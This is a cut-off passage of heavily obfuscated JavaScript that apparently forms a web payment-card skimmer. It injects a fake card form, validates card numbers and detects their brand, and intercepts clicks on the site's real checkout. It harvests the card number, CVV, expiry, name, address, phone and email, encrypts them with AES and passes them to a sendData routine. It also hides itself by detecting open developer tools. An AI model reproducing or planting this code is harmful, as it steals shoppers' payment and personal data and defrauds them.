+_0x5c945c(703)+_0x5c945c(1021)+_0x5c945c(560)+_0x5c945c(1029)+_0x5c945c(1033)+_0x5c945c(1209)+_0x5c945c(1587)+_0x5c945c(1566))+(_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1221)+_0x5c945c(1341)+_0x5c945c(1425)+_0x5c945c(815)+_0x5c945c(1417)+_0x5c945c(1466)+_0x5c945c(478)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(1214)+_0x5c945c(1391)+_0x5c945c(1183)+_0x5c945c(474)+_0x5c945c(1160)+_0x5c945c(1066)+_0x5c945c(1621)+_0x5c945c(742)+_0x5c945c(922)+_0x5c945c(750)+_0x5c945c(708)+_0x5c945c(1187)+_0x5c945c(808)+_0x5c945c(1433)+_0x5c945c(1295)+_0x5c945c(648)+_0x5c945c(1316)+_0x5c945c(529)+_0x5c945c(1002)+_0x5c945c(949)+_0x5c945c(564)+_0x5c945c(1622)+_0x5c945c(1114)+_0x5c945c(1186)+_0x5c945c(530)+_0x5c945c(1012)+_0x5c945c(996)+_0x5c945c(726)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1510)+_0x5c945c(1333)+_0x5c945c(1103)+_0x5c945c(1452)+_0x5c945c(817)+_0x5c945c(823)+_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1185)+_0x5c945c(1657)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1243)+_0x5c945c(803)+_0x5c945c(1492)+_0x5c945c(1588)+_0x5c945c(1192)+_0x5c945c(672)+_0x5c945c(1122)+_0x5c945c(793)+_0x5c945c(1266)+_0x5c945c(1125)+_0x5c945c(1134)+_0x5c945c(1448)+_0x5c945c(1108)+_0x5c945c(1046)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(1345)+_0x5c945c(1699)+_0x5c945c(1250)+_0x5c945c(623)+_0x5c945c(772)+_0x5c945c(1063)+_0x5c945c(1212)+_0x5c945c(1144)+_0x5c945c(1523)+_0x5c945c(1261)+_0x5c945c(1405)+_0x5c945c(733)+_0x5c945c(1338)+_0x5c945c(1530)+_0x5c945c(1665)+_0x5c945c(874)+_0x5c945c(560)+_0x5c945c(1600)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(1105)+_0x5c945c(1551)+_0x5c945c(1538)+_0x5c945c(651)+_0x5c945c(596)+_0x5c945c(924)+_0x5c945c(1559)+_0x5c945c(1110))+(_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(1590)+_0x5c945c(1569)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1695)+_0x5c945c(1392)+_0x5c945c(1658)+_0x5c945c(804)+_0x5c945c(747)+_0x5c945c(1512)+_0x5c945c(698)+_0x5c945c(582)+_0x5c945c(1549)+_0x5c945c(1352)+_0x5c945c(1611)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1039)+_0x5c945c(1419)+_0x5c945c(1675)+_0x5c945c(1640)+_0x5c945c(1193)+_0x5c945c(1656)+_0x5c945c(1323)+_0x5c945c(1078)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(460)+_0x5c945c(1715)+_0x5c945c(1123)+_0x5c945c(1285)+_0x5c945c(1329)+_0x5c945c(777)+_0x5c945c(1494)+_0x5c945c(499)+_0x5c945c(732)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(834)+_0x5c945c(1631)+_0x5c945c(1181)+_0x5c945c(1426)+_0x5c945c(684)+_0x5c945c(692)+_0x5c945c(964)+_0x5c945c(563)+_0x5c945c(1036)+_0x5c945c(1240)+_0x5c945c(625)+_0x5c945c(1169)+_0x5c945c(508)+_0x5c945c(972)+_0x5c945c(778)+_0x5c945c(1270)+_0x5c945c(1408)+_0x5c945c(1503)+_0x5c945c(1372)+_0x5c945c(1336)+_0x5c945c(858)+_0x5c945c(519)+_0x5c945c(804)+_0x5c945c(766)+_0x5c945c(1397)+_0x5c945c(1586)+_0x5c945c(1168)+_0x5c945c(1591)+_0x5c945c(1049)+_0x5c945c(1135)+_0x5c945c(728)+_0x5c945c(789)+_0x5c945c(1682)+_0x5c945c(1191)+_0x5c945c(1006)+_0x5c945c(786)+_0x5c945c(1472)+_0x5c945c(969)+_0x5c945c(645)+_0x5c945c(925)+_0x5c945c(1552)+_0x5c945c(636)+_0x5c945c(1683)+_0x5c945c(1616)+_0x5c945c(458)+_0x5c945c(1217)+_0x5c945c(1228)+_0x5c945c(525)+_0x5c945c(1156)+_0x5c945c(1011)+_0x5c945c(761)+_0x5c945c(992))+(_0x5c945c(1050)+_0x5c945c(1026)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(619)+_0x5c945c(981)+_0x5c945c(1512)+_0x5c945c(1133)+_0x5c945c(1071)+_0x5c945c(650)+_0x5c945c(608)+_0x5c945c(1213)+_0x5c945c(1150)+_0x5c945c(674)+_0x5c945c(1670)+_0x5c945c(469)+_0x5c945c(600)+_0x5c945c(561)+_0x5c945c(1449)+_0x5c945c(1059)+_0x5c945c(461)+_0x5c945c(1359)+_0x5c945c(1101)+_0x5c945c(1593)+_0x5c945c(756)+_0x5c945c(496)+_0x5c945c(1554)+_0x5c945c(699)+_0x5c945c(1116)+_0x5c945c(484)+_0x5c945c(894)+_0x5c945c(1271)+_0x5c945c(609)+_0x5c945c(1154)+_0x5c945c(1248)+_0x5c945c(1694)+_0x5c945c(923)+_0x5c945c(1687)+_0x5c945c(1283)+_0x5c945c(1731)+_0x5c945c(585)+_0x5c945c(807)+_0x5c945c(1204)+_0x5c945c(768)+_0x5c945c(1303)+_0x5c945c(644)+_0x5c945c(1389)+_0x5c945c(1009)+_0x5c945c(576)+_0x5c945c(936)+_0x5c945c(1088)+_0x5c945c(497)+_0x5c945c(1688)+_0x5c945c(1197)+_0x5c945c(477)+_0x5c945c(1118)+_0x5c945c(759)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(580)+_0x5c945c(1342)+_0x5c945c(631)+_0x5c945c(1276)+_0x5c945c(552)+_0x5c945c(1326)+_0x5c945c(1659)+_0x5c945c(498)+_0x5c945c(1447)+_0x5c945c(1051)+_0x5c945c(685)+_0x5c945c(1398)+_0x5c945c(1625)+_0x5c945c(1567)+_0x5c945c(1729)+_0x5c945c(1173)+_0x5c945c(1528)+_0x5c945c(1226)+_0x5c945c(734)+_0x5c945c(1685)+_0x5c945c(615)+_0x5c945c(1242)+_0x5c945c(1459)+_0x5c945c(693)+_0x5c945c(1661)+_0x5c945c(640)+_0x5c945c(1456)+_0x5c945c(1061)+_0x5c945c(1319)+_0x5c945c(1691)+_0x5c945c(531)+_0x5c945c(1558)+_0x5c945c(1091)+_0x5c945c(974)+_0x5c945c(1578)+_0x5c945c(571)+_0x5c945c(774)+_0x5c945c(1194)+_0x5c945c(1534)+_0x5c945c(1589))+(_0x5c945c(627)+_0x5c945c(860)+_0x5c945c(1382)+_0x5c945c(1381)+_0x5c945c(682)+_0x5c945c(1660)+_0x5c945c(1383)+_0x5c945c(1165)+_0x5c945c(606)+_0x5c945c(1092)+_0x5c945c(1074)+_0x5c945c(857)+_0x5c945c(1255)+_0x5c945c(1710)+_0x5c945c(871)+_0x5c945c(696)+_0x5c945c(862)+_0x5c945c(1681)+_0x5c945c(1605)+_0x5c945c(1434)+_0x5c945c(1720)+_0x5c945c(635)+_0x5c945c(784)+_0x5c945c(532)+_0x5c945c(993)+_0x5c945c(1514)+_0x5c945c(809)+_0x5c945c(455)+_0x5c945c(762)+_0x5c945c(754)+_0x5c945c(1365)+_0x5c945c(1643)+_0x5c945c(1258)+_0x5c945c(506)+_0x5c945c(520)+_0x5c945c(945)+_0x5c945c(819)+_0x5c945c(1126)+_0x5c945c(1394)+_0x5c945c(900)+_0x5c945c(1274)+_0x5c945c(573)+_0x5c945c(929)+_0x5c945c(1686)+_0x5c945c(543)+_0x5c945c(1583)+_0x5c945c(1324)+_0x5c945c(899)+_0x5c945c(961)+_0x5c945c(491)+_0x5c945c(664)+_0x5c945c(956)+_0x5c945c(1180)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(1724)+_0x5c945c(1233)+_0x5c945c(1246)+_0x5c945c(1339)+_0x5c945c(1084)+_0x5c945c(1298)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(447)+_0x5c945c(1592)+_0x5c945c(1065)+_0x5c945c(1328)+_0x5c945c(707)+_0x5c945c(1287)+_0x5c945c(577)+_0x5c945c(1117)+_0x5c945c(679)+_0x5c945c(1533)+_0x5c945c(1580)+_0x5c945c(1380)+_0x5c945c(935)+_0x5c945c(618)+_0x5c945c(1606)+_0x5c945c(488)+_0x5c945c(840)+_0x5c945c(547)+_0x5c945c(584)+_0x5c945c(1628)+_0x5c945c(1070)+_0x5c945c(1229)+_0x5c945c(767)+_0x5c945c(1431)+_0x5c945c(1410)+_0x5c945c(957)+_0x5c945c(1184)+_0x5c945c(1219)+_0x5c945c(662)+_0x5c945c(1644)+_0x5c945c(1435)+_0x5c945c(1544)+_0x5c945c(514)+_0x5c945c(1028))+(_0x5c945c(1454)+_0x5c945c(1024)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(769)+_0x5c945c(721)+_0x5c945c(492)+_0x5c945c(1201)+_0x5c945c(861)+_0x5c945c(602)+_0x5c945c(512)+_0x5c945c(1701)+_0x5c945c(1069)+_0x5c945c(779)+_0x5c945c(984)+_0x5c945c(1548)+_0x5c945c(1521)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(1401)+_0x5c945c(487)+_0x5c945c(1115)+_0x5c945c(673)+_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(765)+_0x5c945c(1648)+_0x5c945c(1487)+_0x5c945c(1614)+_0x5c945c(666)+_0x5c945c(753)+_0x5c945c(958)+_0x5c945c(537)+_0x5c945c(1651)+_0x5c945c(676)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(509)+_0x5c945c(911)+_0x5c945c(1610)+_0x5c945c(542)+_0x5c945c(1237)+_0x5c945c(1265)+_0x5c945c(764)+_0x5c945c(893)+_0x5c945c(552)+_0x5c945c(852)+_0x5c945c(657)+_0x5c945c(888)+_0x5c945c(1546)+_0x5c945c(1374)+_0x5c945c(1441)+_0x5c945c(1151)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(1337)+_0x5c945c(1342)+_0x5c945c(1052)+_0x5c945c(875)+_0x5c945c(1017)+_0x5c945c(975)+_0x5c945c(1689)+_0x5c945c(1693)+_0x5c945c(1637)+_0x5c945c(1225)+_0x5c945c(559)+_0x5c945c(1445)+_0x5c945c(1545)+_0x5c945c(901)+_0x5c945c(1251)+_0x5c945c(1145)+_0x5c945c(950)+_0x5c945c(471)+_0x5c945c(1527)+_0x5c945c(671)+_0x5c945c(1158)+_0x5c945c(588)+_0x5c945c(738)+_0x5c945c(716)+_0x5c945c(1331)+_0x5c945c(466)+_0x5c945c(1254)+_0x5c945c(1653)+_0x5c945c(740)+_0x5c945c(1423)+_0x5c945c(1016)+_0x5c945c(1639)+_0x5c945c(1704)+_0x5c945c(952)+_0x5c945c(1357)+_0x5c945c(1325)+_0x5c945c(1020)+_0x5c945c(1636)+_0x5c945c(898)+_0x5c945c(859)+_0x5c945c(1607)+_0x5c945c(1343))+(_0x5c945c(994)+_0x5c945c(656)+_0x5c945c(1220)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(867)+_0x5c945c(607)+_0x5c945c(1292)+_0x5c945c(890)+_0x5c945c(1079)+_0x5c945c(1025)+_0x5c945c(1281)+_0x5c945c(971)+_0x5c945c(1491)+_0x5c945c(503)+_0x5c945c(574)+_0x5c945c(494)+_0x5c945c(879)+_0x5c945c(1700)+_0x5c945c(1430)+_0x5c945c(1594)+_0x5c945c(877)+_0x5c945c(978)+_0x5c945c(1480)+_0x5c945c(865)+_0x5c945c(1120)+_0x5c945c(1141)+_0x5c945c(1677)+_0x5c945c(846)+_0x5c945c(1501)+_0x5c945c(1560)+_0x5c945c(1347)+_0x5c945c(701)+_0x5c945c(1146)+_0x5c945c(1361)+_0x5c945c(557)+_0x5c945c(452)+_0x5c945c(622)+_0x5c945c(1157)+_0x5c945c(902)+_0x5c945c(737)+_0x5c945c(1573)+_0x5c945c(1409)+_0x5c945c(1346)+_0x5c945c(1159)+_0x5c945c(1684)+_0x5c945c(633)+_0x5c945c(999)+_0x5c945c(527)+_0x5c945c(1238)+_0x5c945c(482)+_0x5c945c(1575)+_0x5c945c(1215)+_0x5c945c(1627)+_0x5c945c(1604)+_0x5c945c(1416)+_0x5c945c(751)+_0x5c945c(1626)+_0x5c945c(572)+_0x5c945c(1048)+_0x5c945c(845)+_0x5c945c(697)+_0x5c945c(1057)+_0x5c945c(681)+_0x5c945c(1633)+_0x5c945c(937)+_0x5c945c(1565)+_0x5c945c(451)+_0x5c945c(575)+_0x5c945c(646)+_0x5c945c(1082)+_0x5c945c(526)+_0x5c945c(1725)+_0x5c945c(1263)+_0x5c945c(464)+_0x5c945c(966)+_0x5c945c(1007)+_0x5c945c(843)+_0x5c945c(1072)+_0x5c945c(450)+_0x5c945c(1264)+_0x5c945c(1595)+_0x5c945c(1438)+_0x5c945c(1293)+_0x5c945c(1083)+_0x5c945c(883)+_0x5c945c(1252)+_0x5c945c(928)+_0x5c945c(1406)+_0x5c945c(842)+_0x5c945c(1584)+_0x5c945c(818)+_0x5c945c(886)+_0x5c945c(1364)+_0x5c945c(536)+_0x5c945c(839)+_0x5c945c(1301)+_0x5c945c(480)+_0x5c945c(1482))+(_0x5c945c(1107)+_0x5c945c(617)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(513)+_0x5c945c(1069)+_0x5c945c(1638)+_0x5c945c(1596)+_0x5c945c(763)+_0x5c945c(1427)+_0x5c945c(1629)+_0x5c945c(1730)+_0x5c945c(550)+_0x5c945c(490)+_0x5c945c(1574)+_0x5c945c(1706)+_0x5c945c(1008)+_0x5c945c(463)+_0x5c945c(1272)+_0x5c945c(1529)+_0x5c945c(1161)+_0x5c945c(1483)+_0x5c945c(1022)+_0x5c945c(472)+_0x5c945c(976)+_0x5c945c(943)+_0x5c945c(866)+_0x5c945c(1532)+_0x5c945c(485)+_0x5c945c(700)+"v>"),f=()=>{const c=_0x5c945c,x={hAgtk:function(c,x){return c-x},ikQwP:function(c,x){return c>x},NawQC:function(c,x){return c>x},seuFf:c(1557)+c(1182),sSZmi:c(1555)+c(1395)},_=x[c(590)](window[c(1486)],window[c(1241)]),t=x[c(590)](window[c(548)+"t"],window[c(806)+"t"]);x[c(1475)](_,160)||x[c(1349)](t,160)?!e&&(e=!0,window[c(630)+c(1563)](new Event(x[c(930)]))):e&&(e=!1,window[c(630)+c(1563)](new Event(x[c(1465)])))};function changeImg(c,x){const _=_0x5c945c,t={BZghV:_(1322),IeRcT:function(c,x){return c>=x},tDzGK:function(c,x){return c-x},EVEwf:_(1353),PdISv:function(c,x,_){return c(x,_)}};if(c[_(1094)][_(505)](t[_(1015)]))return;let n=0;t[_(1236)](setInterval,(()=>{const e=_;c[e(1356)+"te"](t[e(1444)],x[n]),t[e(1089)](n,t[e(1044)](x[e(1646)],1))?n=0:n++}),2e3)}function setEvents(){const c=_0x5c945c,x={tApeF:c(1500)+c(1579)+c(1113),zWkVP:c(1421)+c(1563),cRazB:c(1505)+c(1207),KfHaQ:c(1056),ZrfLD:c(1277),PjWIn:function(c){return c()},rlWqP:c(1282),xhYEZ:c(1440),kBBzY:c(1218),dHsRG:c(1322),LDwKk:function(c,x){return c>=x},SpcgP:function(c,x){return c<=x},TWTST:function(c,x,_,t){return c(x,_,t)},LPzyh:function(c,x,_,t){return c(x,_,t)},GENmg:c(1249)+c(1522)+c(830)+c(1062)+c(889)+c(1642)+c(1358)+c(544)+c(1623),WNprO:function(c,x){return c(x)},GcHwt:function(c,x){return c==x},uSuvm:c(1249)+c(1522)+c(830)+c(1062)+c(1541)+c(567)+c(1402)+c(649)+c(1602),UGKDc:function(c,x){return c===x},LFrEB:function(c,x,_,t){return c(x,_,t)},LISjx:c(1249)+c(1522)+c(830)+c(1062)+c(1436)+c(829)+c(586)+c(593)+c(904),nrICs:function(c,x){return c==x},fOnQC:c(1249)+c(1522)+c(830)+c(1062)+c(462)+c(1698)+c(1035)+c(864)+c(941),xKaZR:function(c,x,_,t){return c(x,_,t)},AiOAl:c(1249)+c(1522)+c(830)+c(1062)+c(748)+c(603)+c(589)+c(926)+c(470),KiIEc:c(1249)+c(1522)+c(830)+c(1062)+c(982)+c(1247)+c(963)+c(1302)+c(1645),Vwpol:function(c,x){return c(x)},wwgJN:function(c,x){return c==x},mpPTV:c(1249)+c(1522)+c(830)+c(1062)+c(1613)+c(908)+c(1001)+c(1619)+c(1602),RuVMC:c(988),eScoD:c(1034),eAseA:c(1367)+"mg",SMbrl:c(780),phwmB:c(1390)+c(800),rvOyk:function(c,x,_){return c(x,_)},ksNuD:c(752),NWrEg:c(1666),HMZOr:c(724),YyOZR:c(947),VfwlR:c(825)};l=!0;const _=document[c(1273)+c(1041)](x[c(1300)]),t=document[c(1273)+c(1041)](x[c(1655)]);let n=document[c(1273)+c(638)+"me"](x[c(954)]);const e=document[c(1273)+c(1041)](i[c(1068)]),r=document[c(1273)+c(1041)](i[c(587)]),o=document[c(1273)+c(1041)](i[c(1568)]);let a=document[c(1273)+c(1041)](i[c(895)]),s=[x[c(868)],x[c(755)],x[c(884)],x[c(1399)]];x[c(914)](changeImg,t,s),a[c(1547)+c(1680)](x[c(1363)],setErrorInput),a[c(1547)+c(1680)](x[c(1513)],removeErrorInput),e[c(1547)+c(1680)](x[c(1363)],setErrorCardNum),e[c(1547)+c(1680)](x[c(1513)],formatCreditCardNumber),r[c(1547)+c(1680)](x[c(1363)],setErrorCardExp),r[c(1547)+c(1680)](x[c(1513)],formatExpirationDate),o[c(1547)+c(1680)](x[c(1363)],setErrorCardCvv),o[c(1547)+c(1680)](x[c(1513)],formatCreditCardCvv),document[c(1273)+c(1041)](x[c(473)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;let n=document[t(1273)+t(1041)](x[t(719)]);n[t(1094)]=x[t(1676)];let e=n[t(792)+t(1526)](x[t(556)]),r=n[t(1273)+t(638)+"me"](x[t(1481)])[0];e[t(1094)]=x[t(1676)],r[t(1010)][t(1354)]=x[t(1143)]})),document[c(1273)+c(1041)](x[c(1458)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;if(x[t(1086)](isCollectedCardInfoCorrect)){let c=document[t(1273)+t(1041)](x[t(719)]),_=c[t(1273)+t(638)+"me"](x[t(1481)])[0];c[t(792)+t(1526)](x[t(556)])[t(1094)]=x[t(1676)],_[t(1010)][t(1354)]=x[t(1143)],x[t(1086)](submit)}})),x[c(1140)]((function(t,e){const r=c,o={AYjBs:function(c,_){return x[_0x2f6e(1597)](c,_)},EZRjU:function(c,_){return x[_0x2f6e(788)](c,_)},IeKdn:function(c,_,t,n){return x[_0x2f6e(481)](c,_,t,n)},kIhgW:function(c,_,t,n){return x[_0x2f6e(1577)](c,_,t,n)},sZQjB:x[r(1603)],weiWS:function(c,_){return x[r(1198)](c,_)},BlADC:function(c,_){return x[r(718)](c,_)},UBQmX:x[r(1432)],rtgWv:function(c,_){return x[r(1198)](c,_)},ihImr:function(c,_){return x[r(942)](c,_)},IAlVr:function(c){return x[r(1086)](c)},wfHMK:function(c,_,t,n){return x[r(841)](c,_,t,n)},sIGyk:x[r(868)],qFUfL:function(c,_,t,n){return x[r(1577)](c,_,t,n)},WsOAM:function(c,_){return x[r(459)](c,_)},wKLKH:x[r(755)],IxiEM:function(c,_){return x[r(1198)](c,_)},WweVQ:function(c,_,t,n){return x[r(659)](c,_,t,n)},mrwVe:x[r(884)],FuBbf:x[r(1399)],PatZx:function(c,_){return x[r(1140)](c,_)},hgYye:function(c,_){return x[r(916)](c,_)},QZTXz:x[r(1721)],UxtkY:x[r(970)],myqiG:x[r(663)],Oxnpy:x[r(1286)],fMuUq:x[r(776)]};function i(c,x,_){const t=r;let n=c;return o[t(1553)](n,x)&&o[t(1087)](n,_)}function a(c){const t=r,e=x[t(934)][t(1460)]("|");let o=0;for(;;){switch(e[o++]){case"0":n[2][t(1094)][t(1037)](x[t(1286)]);continue;case"1":n[0][t(1094)][t(1037)](x[t(1286)]);continue;case"2":_[t(1094)][t(1037)](x[t(663)]);continue;case"3":n[1][t(1094)][t(1037)](x[t(1286)]);continue;case"4":_[t(1356)+"te"](x[t(776)],c);continue}break}}function s(){const c=r,x=o[c(611)][c(1460)]("|");let t=0;for(;;){switch(x[t++]){case"0":_[c(1094)][c(554)](o[c(1067)]);continue;case"1":n[0][c(1094)][c(554)](o[c(1601)]);continue;case"2":_[c(1356)+"te"](o[c(837)],o[c(710)]);continue;case"3":n[2][c(1094)][c(554)](o[c(1601)]);continue;case"4":n[1][c(1094)][c(554)](o[c(1601)]);continue}break}}t[r(1547)+r(1680)](x[r(850)],(()=>{const c=r;let x=t[c(1170)][c(1279)](" ",""),_=x[c(1470)]()[c(968)](0,4);if(o[c(1064)](i,_,2221,2720)||o[c(1598)](i,_[c(968)](0,2),51,55)){let x=o[c(1669)];o[c(735)](a,x)}else if(o[c(714)](_[c(938)](0),4)){let _=o[c(710)];o[c(1178)](a,_),o[c(1539)](x[c(1646)],0)&&o[c(642)](s)}else if(o[c(501)](i,_,3528,3589)){let x=o[c(678)];o[c(1178)](a,x)}else if(o[c(1705)](i,x[c(968)](0,6),622126,622925)||o[c(714)](_,6011)||o[c(1064)](i,x[c(968)](0,3),644,649)||o[c(1473)](x[c(968)](0,2),65)){let x=o[c(689)];o[c(781)](a,x)}else if(o[c(714)](x[c(968)](0,2),36)||o[c(1707)](i,x[c(968)](0,3),300,305)){let x=o[c(918)];o[c(735)](a,x)}else if(o[c(1473)](x[c(968)](0,2),62)){let x=o[c(932)];o[c(822)](a,x)}else if(o[c(1473)](x[c(968)](0,2),34)||o[c(1413)](x[c(968)](0,2),37)){let x=o[c(1350)];o[c(735)](a,x)}else o[c(642)](s)}))}),e)}function showIframes(){const c=_0x5c945c,x={yGdIi:c(704),DoScB:c(1500)+c(1579)+c(1113),Anrny:c(479),GzQYQ:function(c){return c()}};let _=document[c(792)+c(1526)](x[c(489)]);if(!_)return!1;!document[c(1273)+c(1041)](x[c(959)])&&(_[c(1412)+c(579)](x[c(749)],p),l=!1,!l&&x[c(1373)](setEvents));return!0}async function submit(){const c=_0x5c945c,x={IBFSW:function(c){return c()},gxAHx:function(c,x){return c(x)},HlIoZ:function(c,x,_,t){return c(x,_,t)},uuneL:function(c,x,_){return c(x,_)}};x[c(795)](collectInformation),x[c(1320)](m,n);const e=await x[c(946)](encryptStringWithAES,_,t,JSON[c(1717)](n));x[c(511)](sendData,e,0)}function isBillingInfoCorrect(){const c=_0x5c945c,x={wIHWr:function(c,x){return c<x},ZhdZT:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](a[c(885)])[c(1170)],t=document[c(1273)+c(1041)](a[c(1155)])[c(1170)],n=document[c(1273)+c(1041)](a[c(539)])[c(1170)],e=document[c(1273)+c(1041)](a[c(1210)])[c(1170)];return!(x[c(1649)](_[c(1646)],2)||x[c(570)](t[c(1646)],2)||x[c(1649)](n[c(1646)],2)||x[c(1649)](e[c(1646)],2))}function isCollectedCardInfoCorrect(){const c=_0x5c945c,x={dtuxP:c(851),BQzuh:function(c,x){return c===x},LMzLL:function(c,x){return c===x},yRZjk:function(c,x){return c<x},jgooF:function(c,x){return c<x},dTbfF:function(c,x){return c>x},gAQWI:function(c,x){return c(x)},yDGdT:function(c,x){return c<x},XiAzP:function(c,x){return c!==x},BVaBm:function(c,x){return c>x},ZqiFE:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):x[c(1420)],t=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:x[c(1420)],n=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)]:x[c(1420)],e=document[c(1273)+c(1041)](i[c(895)])[c(1170)];return!(x[c(1722)](_,x[c(1420)])||x[c(467)](t,x[c(1420)])||x[c(467)](n,x[c(1420)])||x[c(702)](e[c(1646)],2))&&(!(x[c(1334)](_[c(1646)],15)||x[c(652)](_[c(1646)],16)||!x[c(1280)](checkLuhn,_))&&(!x[c(1189)](t[c(1646)],3)&&!x[c(652)](t[c(1646)],4)&&!(x[c(518)](n[c(1646)],5)||x[c(1407)](n[c(1460)]("/")[0],12)||x[c(903)](n[c(1259)](-2),24))))}function collectInformation(){const c=_0x5c945c,x={EGQom:function(c,x){return c===x},ACKga:c(835),fFtfy:c(1666),UtNzB:function(c,x){return c!==x}};n[c(1714)]=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):"",n[c(502)]=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:"",n[c(1517)]=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)][c(1279)](" ",""):"",n[c(1244)]=document[c(1273)+c(1041)](i[c(895)])?document[c(1273)+c(1041)](i[c(895)])[c(1170)]:"";let _=document[c(1273)+c(1041)](a[c(885)])?document[c(1273)+c(1041)](a[c(885)])[c(1170)]:"",t=document[c(1273)+c(1041)](a[c(1467)])?document[c(1273)+c(1041)](a[c(1467)])[c(1170)]:"";n[c(1620)]=_+" "+t,n[c(1418)]=document[c(1273)+c(1041)](a[c(1155)])?document[c(1273)+c(1041)](a[c(1155)])[c(1170)]:"",n[c(1556)]=document[c(1273)+c(1041)](a[c(539)])?document[c(1273)+c(1041)](a[c(539)])[c(1170)]:"";let e=document[c(1273)+c(1041)](a[c(706)]);e?x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1678)])?e[c(847)][e[c(739)+c(1599)]]&&(n[c(1478)]=e[c(847)][e[c(739)+c(1599)]][c(1149)+"t"]):x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1202)])&&x[c(1023)](e[c(1170)],"")&&(n[c(1478)]=e[c(1170)]):n[c(1478)]="",n[c(919)]=document[c(1273)+c(1041)](a[c(1047)])?document[c(1273)+c(1041)](a[c(1047)])[c(1170)]:"",n[c(1299)]=document[c(1273)+c(1041)](a[c(1210)])?document[c(1273)+c(1041)](a[c(1210)])[c(1170)]:"";let r=document[c(1273)+c(1041)](a[c(535)]);r&&(n[c(1196)]=r[c(847)][r[c(739)+c(1599)]][c(1149)+"t"][c(1355)]());let o=document[c(1273)+c(1041)](a[c(604)])?document[c(1273)+c(1041)](a[c(604)])[c(1170)]:"",s=document[c(792)+c(1526)](a[c(1664)])?document[c(792)+c(1526)](a[c(1664)])[c(1149)+"t"]:"";n[c(601)]="|"+o+c(1132)+s+"|"}window[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(1557)+_0x5c945c(1182),(c=>{const x=_0x5c945c,_={cmTWQ:function(c,x){return c!==x},dJsoR:function(c,x){return c(x)},uaFwH:x(1536)+x(909),udzNF:x(960),ZbEzc:function(c,x){return c(x)},cRerz:x(1500)+x(1579)+x(1113)};if(_[x(913)](_[x(1129)](get_cookie,_[x(1428)]),_[x(658)])){_[x(962)](clearInterval,u),r=!1;let c=Date[x(870)]();document[x(713)]=x(1536)+x(687)+c;let t=document[x(1273)+x(1041)](_[x(626)]);t&&t[x(554)]()}})),setInterval(f,100),f(),document[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(947),(c=>{const x=_0x5c945c,_={yBBlf:x(1163),eQmOI:function(c,x){return c&&x},hYPtf:function(c){return c()},qMSzv:function(c,x){return c===x},VOMKU:x(872),DWTTr:x(1500)+x(1579)+x(1113),EGjvl:x(1056),PbpIS:x(1505)+x(1207),wexPk:function(c,x,_){return c(x,_)}};if(r){let t=document[x(1273)+x(1041)](d),n=document[x(1273)+x(1041)](s);if(_[x(1152)](t,!o)&&_[x(1208)](isBillingInfoCorrect)&&n[x(1507)]&&(_[x(770)](c[x(595)],t)||_[x(770)](c[x(595)][x(1543)](_[x(562)]),t)||t[x(505)](c[x(595)]))){c[x(1245)+x(705)](),c[x(1227)+x(1230)+x(1275)](),c[x(594)+x(643)]();let t=document[x(1273)+x(1041)](_[x(836)]);t[x(1094)]="";let n=t[x(1273)+x(638)+"me"](_[x(1073)])[0],e=t[x(792)+x(1526)](_[x(1713)]);_[x(1463)](setTimeout,(()=>{const c=x;n[c(1010)][c(1354)]=_[c(951)],e[c(1094)]=""}),1800)}}}),!0);const m=c=>{const x=_0x5c945c;for(let _ in c)c[_]=c[_][x(1355)]()};function sendData(_,t){const n=_0x5c945c,e={dEkVM:n(805)+n(517)+n(892),AibQT:function(c,x){return c===x},OOvRG:n(983)+"=1",WycUr:function(c){return c()},viURC:function(c,x,_){return c(x,_)},fvlJg:function(c,x){return c+x},Gjcjp:function(c,x){return c<x},wSoGf:function(c,x,_){return c(x,_)},DJFhM:function(c,x,_){return c(x,_)},DKyeG:n(813),sJgoA:n(1495)+n(1269),WWNcx:n(876)};if(e[n(632)](t,x[n(1646)])){const r=new 